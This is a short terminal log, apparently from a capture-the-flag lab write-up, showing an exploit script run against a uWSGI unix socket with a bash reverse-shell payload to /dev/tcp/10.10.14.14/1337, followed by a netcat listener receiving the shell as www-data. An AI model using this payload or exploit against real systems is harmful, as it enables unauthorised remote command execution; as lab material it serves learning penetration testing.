 qtc@1d1521cf8b3e:/tmp$ python exp.py -u uwsgi.socket -c "/bin/bash
-c 'bash -i >& /dev/tcp/10.10.14.14/1337 0>&1'" -m unix
[*]Sending payload.
qtc@1d1521cf8b3e:/tmp$
~ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.177] 46354
bash: cannot set terminal process group (96): Inappropriate ioctl
for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
www-data@1d1521cf8b3e:/code$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@1d1521cf8b3e:/code$